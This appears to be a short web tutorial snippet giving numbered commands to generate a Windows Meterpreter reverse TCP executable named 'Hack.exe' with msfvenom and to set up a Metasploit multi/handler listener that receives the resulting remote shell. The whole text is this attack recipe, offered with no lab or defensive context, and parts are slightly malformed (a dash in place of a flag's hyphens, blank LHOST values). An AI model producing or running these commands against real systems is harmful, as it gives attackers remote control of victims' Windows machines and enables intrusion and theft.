 Open CMD and type this:

1.msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST= LPORT=4444 -o /root/Desktop/Hack.exe
2.After done close the cmd
3.Refresh the desktop

Open new CMD and type:

1.msfconsole

2.use exploit/multi/handler

3.set payload windows/meterpreter/reverse_tcp

4.set LHOST

5.set LPORT 4444

6.exploit